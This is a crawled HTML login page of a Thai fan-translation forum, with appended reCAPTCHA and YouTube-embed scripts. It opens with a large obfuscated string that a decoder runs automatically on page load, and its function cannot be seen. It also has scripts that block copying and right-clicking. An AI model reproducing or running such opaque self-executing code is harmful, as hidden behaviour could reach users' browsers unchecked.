z6;]=GV8Vl.662c\/]]*-g;x_5,6=7}E4_l%G0c9x0}!Gft6kC98==5{6],00x15V0Ct7G9E2a%)Umg0aV6l_(Vy06(aG!804GG[6=\'=}<;!.cP5\/..GZ?};C59W7G7GGE[(Cq}V|G8c[ GGGf-_B:;t}y=49VE]9.c]qB89Gfx.cC0x=8Ve6|P$].=U{_}5S{\'1G25iq)04yG\/GV%G:.(H}<29G]{{#x*V5]b08_+5cC}1=G+*.;tChGG,GG;G#VG86fG].%Gc0GV080V}\'VVGuV.G5G]_=.4!k. )V0ewG.6k9]& V8G2GG>]7]70(A5G.5110G4GzG4gm(|}G5k0GA2:0Vw=o42}_V3=6V6>7.{G.GV5C.2,00_300;60G\']vG0.VC0V1G"=G\/G1Q]3Vt0Vn}.G)ix.02G92(V\/2])]8G^99]GG1V.)]]37c76E7CxGv+V\'.<425598e0rGG3.Ge;c9x}.010-V;|G[GV40(,clc4V0c\'!VVV{0_x.x} !84NC1u<0k2GoG4G?-)=0=3$0S27]cyGN=-2;G #=r+3c55G|VE=V+6*CX1plkV.4] 68G.\'];]V!6 k*4]-V9{91=&54@.zGV5=06.7yV2|G4V,DoVy2]oG!E\/#03<(GB3_DaV(\/\/88_c)+V0G2.}PG]DGG1;;v85[2095!0G] G V.6CxG0P{8!xGGGcV]G7+][r2[276;x{9Z67.0;44E-,Gcn;NEoG+VC.G]a4[!V: -CG]GG<wi4lG44ึ92GCV06G++G;]Am4 3+G5];y\'x5V:V0]yVaG0GE_0 5xG!Pt1CGG7GG40G;GCG621G0G)G_k"082PV 1G_2]G19Y7n>e){:k..VG.GkG22G.}VlV5[+G,V2+,C xD7G,V:)^0[XG G9.VxkVGG=#V{G2Gsxyet!E4Gx3)78]lt.\'3GEG={,_.3้5567c2D\/D128+V28eGk G)2=+1c4\/6GfG]8EE]%2EtkD V]W7Gza[G1+fGl19G{G*]]G:Vh]xy_76V!)G329.G0o]V.}GG;DV74c1G}4M]2|3G_G3G),12>2V,G\/_lVG!11G=2k}08E3]84]ex]\/52G6G.1G=v|) ]1""]G 28GD4.V+lcG_)xt?0.;:G0 2VG5x6.G+VG{_5t7l?4Vwy_!46?96`42G]V1[eEG05."V2C+VVC08!CG08+5]55;W,GGV_!81==+(3.\'Gg+sR2AV)4.;}V.0+G;0G@E68xV7GGG16V}VG+03vV!V[R6)CG6+!7D![24iw1Gd+03xm=,=Pxc;Vx7kl.l7{++8GorV5VG:5)n}]k.E=-]{,2.Vx=@;6CG];607}xd.\/G@6rc1]9GG3454V>G;[];G)&-GE#VVce;6u36&G] 2@_xG2xV[V]iQxGGq)Gk2w.;=(6!G7G4r4V6L5GFX5Gttk,GG[__]4VG47_{g_GGl91Vpc5]_G\'.444k35x];V:s7m]446e=})l=t04**.V+0G.F=V.zxcc<G&.14|!3"}y547Ecc}rG_4V18GG(21i)G>VV4GV6(xVG]TGxA]]2[l"26U 8.;10t32C(][55y0G40G$4V+8V,Q 3c5GG@1>1yV+]_4!1927G)5VCG3G.G6V+ G,_"GG+]vV&6.GG!4C![V,%0t.+4;G31>E*7{G7;|fwfec=G,1G.,t2].G]pkG647)+.7 9Vek602)G5V4G0G4.El31E]V5<VGo:VE53yV5o]15_6G]=V872V-GtcG74_LGV*,G_0C@}#2*OV#7}1640x7.).c6.1:4G4G6|066xVY1G5[30.r_V-GcaG].+CE5EdV]21(]GV0crM;V01|5g_G&;  \/G[G K.G]+l8}|E0k2;6[Gx5!C860[6x&e_-VGT6450.=04E==D++,6{VGG{G0V ]4}7CD48!)c=GtCGG+6.EM7V.4<Vc(2\/G+{\'!i.Ge0_V_VGC|y}2)7"KVG0%+c)!ltA!G?G46Gl.,509GGV2G"+20-eVEclGGCGV)C7 67[8_G(=2l:7]3q%CGGGVnv*4] ]p062,G86c8cE6V<+25]#G$_d5[26%1f+9.}GGzx9:G4,G G_5V!034cG0!44VBG$-C=t24G)G:;h0!2];*4096e8GGKGVV!E( ioC\/9$EGG]78;G2GGGVGl}.5GL.V8}GGx.G5TV6[u]E4V;8)0EV*\/VG(S9V2_!!6 VV#8=V..*0CE6=GGx& 0G_\/7G\'iG807{4)){_G5GC8-"0n0]2022D_15O6t]."0x<2sC"G,l]0]7V(0]G6l6GG2_.E98VG5E(,:cVGQC6Gf58_4]|ZvtV[V-l[5fI2G}66]fC8:66G!17o4G.J -jGE4;6_:ื672=>6G%=]G#GE74T=5G5Ex420+V5Q#067lGV\'G4;]*l2V0&&GyGG=aVx8]6G=]274k2n70V_)GxGV["*_16G0={GQVGaG]P)x7eGGVV7{980)GV2o11=5,axc0D)V2pEGh\';xy6EGV4+d==!0VG3E}4\' V2V2.V]9G;Vc;E7.0gcE]#-2-8v0,c]V.2G5V _&3|i2.xG[7VG8)56vX{D!p%G=0.10[.V3G7Z0GG15\'0lE4 ,GsGtc_?4(%V(xgx}0๋);0VG\'G${GkaE-cV$_6VV;4G1V9xV6VaG1!t.88D|:7D.57.!8zG90G-uGGV71Gk27})N( }]\\h!]]{))8f=0[h[8a6[0xc0VG=]c. 0G4G22G]hoI6954C*201GG0>\'\/V5G4.VG:s281]CxGyC9G4*;q}G:4?=cG(.GV1_6x10G,"k0l.EiGVX,]VG)f3GA53<5Ex=a1<GG6k=@5G,8D8)43:16c5C703r7_\/G=+c 22s)VG=Hc.Cy;Ca206w9(6G.=,k[4G28GGx1,e7_+*61G[G.59Gd5]2k49:(VcG.G(=_G680264+.c87V#x0GG10V> zt)\/V{V62GCG&G2tV56G8G0]whg )299)]G)!CV=Ct100|p!9;]at0C[V6;cGGk]2V._S8V}4$9x5G.x!(3*V]}))1U6C4)8;6E024VG2.4]6=G ,e5%G6+GVV6=7.,\/.>VkGG. l!oGCG;}GVGV!r]]G64cT)]3782.n07 0}:kV4$1.&5.G0t .20z3GC_C79.!*..c\/D=;]V20cs:+]9f0.G0(eGl2}&1][655V77@!.,)\\5==1Gุ"_G62476+=4},V9V57]*)(]]}0V0]VGG}03G.GQG,){E1c"=-#G-G;6l;]30"VcG85x1>me208+{4V!0I;06&lG[a8Cl0_GG,VG0Gv8FG6G_)21V_Q26.l,G3V}- 8:D.6[c6Gc(,=+)0]t@[))*2V;)Gc\\7-V)V{)1G(V]Gam4V9)6?Ve6G566\/[G2cVW 7xw0_6=7x0[WGG]7]+(V0)s]V1"V6004tr)eGpG>t|6]%-80G0:.lCsb0+1t_6!!]G4}.3]=xdcCGE3EG.5.[_041[0@GG6362*G3#[Gl&.VG:.066?7 V8]s_+G2E48=_EG58_.-1)_p_CxV8]V,2+3.VGV02V)j4]]_;};|;=(tr2k57R[8]_1GV+2_Gx =0)6202%].G5;-48(aGGzc94V0VC=|_019180dVG15!12 z600cV 1EVV}+,4xN.5 ]]G3l !16+]G236GOG)"V86*,.67V4kE,.G 5 GG)0]V[)0E,{X.=1Ex1[<>4G#9{8]14Gz91vG"&l VG( 14XG5r)G,G4G8V?mRCVM_1V ,G]6fG51]GG" 0GV;e0rv4$1!2ln.$-G,G)E..e2n5},Gz172]05G^){_t!V6xt%x!in=L.x5V2G0||0c0G=SVc .#]]0C&1Gdy>l{>-!46GVyl0D(nlDGd>C!0x70lJ]QC6\/9;y],d8V4VV[:1d)&;G5 tC!(7D04!i6,_G&x5 B]r,0rV8GGG6_ )0E0f|V847])2#40],4G!\'V57l)9V4G[+8{[_0,.j,E_?_2G5 [!tG,6kT G02(7E;5[G ;\/292dGG=6(q0R9*\/v000.){klVG3{|.GEGGa3806#G8V]te5Ge9lbx. !lGVA2+2-t.1{VG2],60E)]7w ;G=G6}Gc;=G`Gcู3,VgtGoV GK624][v63._G GG3]8G]:$5o5,0_c.[G]็VG>k7VGG 6.89GXxsaG11if}G.GG.))x1T x\'xC0G,65V5047=8!EVHl4_,V60_+%[d=kx7!9VGlG]!8ุ 547c6;V5E0V{.=l"]\/(_GV],EV=*VGc#048G0\'5E8GD(+"1+9n2{+)& =\\W}AGG-4V0,!-G2V(.EG)x80UD%]1Gs) VC18'));var nsH=LYH(yPW,vbl );nsH(); })()
  //Author: Thawatchai Kaosol, Date: (January 20, 2026), License: Copyright 2026, NextDEV, All Rights Reserved.
  </script>

<!-- Disable Copy and Paste-->
<script type="text/JavaScript">

document.oncontextmenu=new Function("return false")
function disableselect(e){
    return false
    }
    function reEnable(){
    return true
    }
function disableSelection(target) {
  if (typeof target.onselectstart != "undefined") //IE route
    target.onselectstart = function() { return false; }
  else if (typeof target.style.MozUserSelect != "undefined") //Firefox route
    target.style.MozUserSelect = "none"
  else //All other route (ie: Opera)
    target.onmousedown = function() { return false; }
  target.style.cursor = "default";
}
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6414934013329020",
          enable_page_level_ads: true
     });
</script><script src='https://www.google.com/recaptcha/api.js'></script>
</head>

<body class="noselect" ondragstart="return <Nas> false" onselectstart="return false">
<div id="wrapper" style="width: 100%">
	<div id="header"><div class="frame">
		<div id="top_section">
			<h1 class="forumtitle">
				เว็บไซต์นายท่าน::ชุมชนของคุณหมี
			</h1><div id="siteslogan" class="floatright"></div>
		</div>
		<div id="upper_section" class="middletext">
			<div class="user">
			<table width="100%">
				<tbody>
					<tr>
						<td>
				<script type="text/javascript" src="https://goshujin.tk/Themes/default/scripts/sha1.js"></script>
				<form id="guest_form" action="https://goshujin.tk/index.php?PHPSESSID=8hqjj9c5dchrr5d31pnlho93h5&amp;action=login2" method="post" accept-charset="UTF-8"  onsubmit="hashLoginPassword(this, '5c762de5932cfa5c23fe504577d1762f');">
					<div class="info">ยินดีต้อนรับคุณ, <b>บุคคลทั่วไป</b> กรุณา <a href="https://goshujin.tk/index.php?PHPSESSID=8hqjj9c5dchrr5d31pnlho93h5&amp;action=login">เข้าสู่ระบบ</a> หรือ <a href="https://goshujin.tk/index.php?PHPSESSID=8hqjj9c5dchrr5d31pnlho93h5&amp;action=register">ลงทะเบียน</a></div>
					<input type="text" name="user" size="10" class="input_text" />
					<input type="password" name="passwrd" size="10" class="input_password" />
					<select name="cookielength">
						<option value="60">1 ชั่วโมง</option>
						<option value="1440">1 วัน</option>
						<option value="10080">1 สัปดาห์</option>
						<option value="43200">1 เดือน</option>
						<option value="-1" selected="selected">ตลอดกาล</option>
					</select>
					<input type="submit" value="เข้าสู่ระบบ" class="button_submit" /><br />
					<div class="info">เข้าสู่ระบบด้วยชื่อผู้ใช้ รหัสผ่าน และระยะเวลาในเซสชั่น</div>
					<input type="hidden" name="hash_passwrd" value="" /><input type="hidden" name="c8f7cc28e" value="5c762de5932cfa5c23fe504577d1762f" />
				</form>
			</td>
		</tr> <tr><td><p><b>ข่าว : </b><a href="http://goshujin.tk/index.php?topic=409.0" class="bbc_link" target="_blank">เทคนิค(ไม่)ลับในการใช้งานเว็บบอร์ด</a></p></td></tr>
		<tr style="text-align: left">
			<td>
			<p><b>ติดตามเว็บนายท่านได้ที่นี่</b>
			<br><br>
			<a href="https://twitter.com/goshujin_tk" style="text-decoration: none"><img src="https://goshujin.tk/Themes/default/images/theme/twitter.png"></a>
			<a href="https://facebook.com/LCGoshujinsama/" style="text-decoration: none"><img src="https://goshujin.tk/Themes/default/images/theme/fb.png"></p></a></td></tr>
	</tbody>
</table>
				</div>
			<div class="news normaltext">
				<table>
					<tbody>
						<tr>
							<td>
								<img id="smflogo" src="https://goshujin.tk/Themes/default/images/smflogo.png" alt="Simple Machines Forum" title="Simple Machines Forum" />
							</td>
						</tr>
						<tr width="100%">
							<td>
								  
				<br>
				<form id="search_form" action="https://goshujin.tk/index.php?PHPSESSID=8hqjj9c5dchrr5d31pnlho93h5&amp;action=search2" method="post" accept-charset="UTF-8">
					<input type="text" name="search" value="" class="input_text" />&nbsp;
					<input type="submit" name="submit" value="ค้นหา" class="button_submit" />
					<input type="hidden" name="advanced" value="0" /></form>	
							</td>
						</tr>
					</tbody>
				</table>
			</div>
		</div>
		<br class="clear" />
		<script type="text/javascript"><!-- // --><![CDATA[
			var oMainHeaderToggle = new smc_Toggle({
				bToggleEnabled: false,
				bCurrentlyCollapsed: false,
				aSwappableContainers: [
					'upper_section'
				],
				aSwapImages: [
					{
						sId: 'upshrink',
						srcExpanded: smf_images_url + '/upshrink.png',
						altExpanded: 'หดหรือขยายหัวข้อ',
						srcCollapsed: smf_images_url + '/upshrink2.png',
						altCollapsed: 'หดหรือขยายหัวข้อ'
					}
				],
				oThemeOptions: {
					bUseThemeSettings: false,
					sOptionName: 'collapse_header',
					sSessionVar: 'c8f7cc28e',
					sSessionId: '5c762de5932cfa5c23fe504577d1762f'
				},
				oCookieOptions: {
					bUseCookie: true,
					sCookieName: 'upshrink'
				}
			});
		// ]]></script>
		<div id="main_menu">
			<ul class="dropmenu" id="menu_nav">
				<li id="button_home">
					<a class="active firstlevel" href="https://goshujin.tk/index.php?PHPSESSID=8hqjj9c5dchrr5d31pnlho93h5&amp;">
						<span class="last firstlevel">หน้าแรก</span>
					</a>
				</li>
				<li id="button_chat">
					<a class="firstlevel" href="https://goshujin.tk/index.php?PHPSESSID=8hqjj9c5dchrr5d31pnlho93h5&amp;action=chat">
						<span class="firstlevel">ห้องแชท</span>
					</a>
				</li>
				<li id="button_tags">
					<a class="firstlevel" href="https://goshujin.tk/index.php?PHPSESSID=8hqjj9c5dchrr5d31pnlho93h5&amp;action=tags">
						<span class="firstlevel">Tags</span>
					</a>
				</li>
				<li id="button_calendar">
					<a class="firstlevel" href="https://goshujin.tk/index.php?PHPSESSID=8hqjj9c5dchrr5d31pnlho93h5&amp;action=calendar">
						<span class="firstlevel">ปฏิทิน</span>
					</a>
				</li>
				<li id="button_login">
					<a class="firstlevel" href="https://goshujin.tk/index.php?PHPSESSID=8hqjj9c5dchrr5d31pnlho93h5&amp;action=login">
						<span class="firstlevel">เข้าสู่ระบบ</span>
					</a>
				</li>
				<li id="button_register">
					<a class="firstlevel" href="https://goshujin.tk/index.php?PHPSESSID=8hqjj9c5dchrr5d31pnlho93h5&amp;action=register">
						<span class="last firstlevel">สมัครสมาชิก</span>
					</a>
				</li>
			</ul>
		</div>
		<br class="clear" />
	</div></div>
	<div id="content_section">
		<div class="twelve" data-twelve-id="313" style="width:100%; text-align:center;"></div><div class="frame"><div id="main_content_section">
	<div class="navigate_section">
		<ul>
			<li class="last">
				<a href="https://goshujin.tk/index.php?PHPSESSID=8hqjj9c5dchrr5d31pnlho93h5&amp;"><span>เว็บไซต์นายท่าน::ชุมชนของคุณหมี</span></a>
			</li></ul>
		<ul>
		<div id="banner" style="width:100%; text-align:center;">
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Header -->
				<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px"  data-ad-client="ca-pub-6414934013329020" data-ad-slot="6685289205"></ins>
		<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
		</div>
		</ul>
		</ul>
	</div>
	<script type="text/javascript" src="https://goshujin.tk/Themes/default/scripts/sha1.js"></script>
	<form action="https://goshujin.tk/index.php?PHPSESSID=8hqjj9c5dchrr5d31pnlho93h5&amp;action=login2" method="post" accept-charset="UTF-8" name="frmLogin" id="frmLogin" onsubmit="hashLoginPassword(this, '5c762de5932cfa5c23fe504577d1762f');">
		<div class="tborder login">
			<div class="cat_bar">
				<h3 class="catbg">ระวัง!</h3>
			</div>
			<p class="information centertext">
				สมาชิกเท่านั้นที่จะเข้าใช้งานส่วนนี้ได้<br />
				โปรดเข้าสู่ระบบ หรือ <a href="https://goshujin.tk/index.php?PHPSESSID=8hqjj9c5dchrr5d31pnlho93h5&amp;action=register">register an account</a> with เว็บไซต์นายท่าน::ชุมชนของคุณหมี.
			</p>
			<div class="cat_bar">
				<h3 class="catbg">
					<img src="https://goshujin.tk/Themes/default/images/icons/login_sm.gif" alt="" class="icon" /> เข้าสู่ระบบ
				</h3>
			</div>
			<span class="upperframe"><span></span></span>
			<div class="roundframe">
				<dl>
					<dt>ชื่อผู้ใช้งาน:</dt>
					<dd><input type="text" name="user" size="20" class="input_text" /></dd>
					<dt>รหัสผ่าน:</dt>
					<dd><input type="password" name="passwrd" size="20" class="input_password" /></dd>
					<dt>ระยะเวลาที่จะอยู่ในระบบ (นาที):</dt>
					<dd><input type="text" name="cookielength" size="4" maxlength="4" value="60" class="input_text" /></dd>
					<dt>คงสถานะการเข้าระบบไว้ตลอด:</dt>
					<dd><input type="checkbox" name="cookieneverexp" class="input_check" onclick="this.form.cookielength.disabled = this.checked;" /></dd>
				</dl>
				<p class="centertext"><input type="submit" value="เข้าสู่ระบบ" class="button_submit" /></p>
				<p class="centertext smalltext"><a href="https://goshujin.tk/index.php?PHPSESSID=8hqjj9c5dchrr5d31pnlho93h5&amp;action=reminder">ลืมรหัสผ่าน?</a></p><input type="hidden" name="c8f7cc28e" value="5c762de5932cfa5c23fe504577d1762f" />
			</div>
			<span class="lowerframe"><span></span></span>
			<input type="hidden" name="hash_passwrd" value="" />
		</div>
	</form>
		<script type="text/javascript"><!-- // --><![CDATA[
			document.forms.frmLogin.user.focus();
		// ]]></script>
	<div style="display:none">แหล่งนิยายแปล แหล่งนิยาย นิยายแปล นิยายแต่ง มังงะ การ์ตูน อนิเมะ นายท่าน เว็บไซต์นายท่าน กระทู้สไลม์ สไลม์ยอดรัก</div><script async 
src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6414934013329020",
    enable_page_level_ads: true
  });
</script><script async 
src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6414934013329020",
    enable_page_level_ads: true
  });
</script>
		</div>
	</div>
	<div id="banner" style="width: 100%; text-align: center;">
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- Footer -->
		<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6414934013329020"   data-ad-slot="8611123704" data-ad-format="auto"></ins>
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
	</script>
	</div>
	</div>
	<div id="footer_section"><div class="frame">
		<ul class="reset">
			<li class="copyright">
			<span class="smalltext" style="display: inline; visibility: visible; font-family: Verdana, Arial, sans-serif;"><a href="https://goshujin.tk/index.php?PHPSESSID=8hqjj9c5dchrr5d31pnlho93h5&amp;action=credits" title="Simple Machines Forum" target="_blank" class="new_win">SMF 2.0.14</a> |
 <a href="http://www.simplemachines.org/about/smf/license.php" title="License" target="_blank" class="new_win">SMF &copy; 2017</a>, <a href="http://www.simplemachines.org" title="Simple Machines" target="_blank" class="new_win">Simple Machines</a><br /><span class="smalltext"><a href="http://www.smfads.com" target="_blank">SMFAds</a> for <a href="http://www.createaforum.com" title="Forum Hosting" target="_blank">Free Forums</a></span>
			</span></li>
			<li><a id="button_xhtml" href="http://validator.w3.org/check?uri=referer" target="_blank" class="new_win" title="Valid XHTML 1.0!"><span>XHTML</span></a></li>
			<li><a id="button_rss" href="https://goshujin.tk/index.php?PHPSESSID=8hqjj9c5dchrr5d31pnlho93h5&amp;action=.xml;type=rss" class="new_win"><span>RSS</span></a></li>
			<li class="last"><a id="button_wap2" href="https://goshujin.tk/index.php?PHPSESSID=8hqjj9c5dchrr5d31pnlho93h5&amp;wap2" class="new_win"><span>WAP2</span></a></li>
		</ul>
	</div></div>
</div>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mxn64rdYQP-8XyZtAPAsGg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768882723569');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://goshujin.tk/Themes/default/scripts/ohyoutube.min.js
body_size: 655
content:
/*
 Copyright (C) 2016 Jessica González
 @license //www.mozilla.org/MPL/ MPL 2.0
 @version 1.2.6
*/

var _oh=function(){this.masterDiv=$(".oharaEmbed");this.basedElement=this.masterDiv.parent();this.defaultWidth="undefined"!==typeof _ohWidth?_ohWidth:480;this.defaultHeight="undefined"!==typeof _ohHeight?_ohHeight:270;this.aspectRatio=this.defaultHeight/this.defaultWidth;this.main();this.responsive()};
_oh.prototype.main=function(){var b=this;$(".youtube").each(function(){var a=$(this);a.videoID=this.id.replace("oh_","");a.imgsrc=b.getImage(a.videoID);a.imgHeight=b.basedElement.height();a.imgWidth=b.basedElement.width();"undefined"!==typeof a.imgsrc&&a.css({"background-image":"url("+a.imgsrc+")","background-size":"cover"});a.append($("<div/>",{"class":"youtube_play"}));a.one("click",function(){var b="//www.youtube.com/embed/"+a.videoID+"?autoplay=1&autohide=1";a.data("params")&&(b+="&"+a.data("params"));
b=$("<iframe/>",{frameborder:"0",src:b,width:a.width(),height:a.height(),allowfullscreen:"allowfullscreen"});a.css({"background-image":"none"}).append(b);a.children(".youtube_play").css({height:"0"})})});b.responsive()};
_oh.prototype.responsive=function(){$this=this;$(window).resize(function(){var b=$this.basedElement.width();newHeight=b*$this.aspectRatio<=$this.defaultHeight?b*$this.aspectRatio:$this.defaultHeight;var a=b<=$this.defaultWidth,c=a?b:$this.defaultWidth,d=a?newHeight:$this.defaultHeight;0>=c&&0>=d&&(c=$this.defaultWidth,d=$this.defaultHeight);$this.masterDiv.width(c).height(d);$(".oharaEmbed > iframe").each(function(){$(this).width(c).height(d)})}).resize()};
_oh.prototype.refresh=function(){$this=this;setTimeout(function(){$this.main()},3E3);setTimeout(function(){$this.responsive()},3E3)};_oh.prototype.getImage=function(b){var a="",c,d,e=["hqdefault","mqdefault","sddefault","maxresdefault"];c=0;for(d=e.length;c<d&&(a="//i.ytimg.com/vi/"+b+"/"+e[c]+".jpg",0==a.width);++c);0==a.width&&(a="//i.ytimg.com/vi/"+b+"/default.jpg");return a};(function(b){b(function(){var a=new _oh;b("input[name=preview]").on("click",function(){a.refresh()})})})(jQuery);
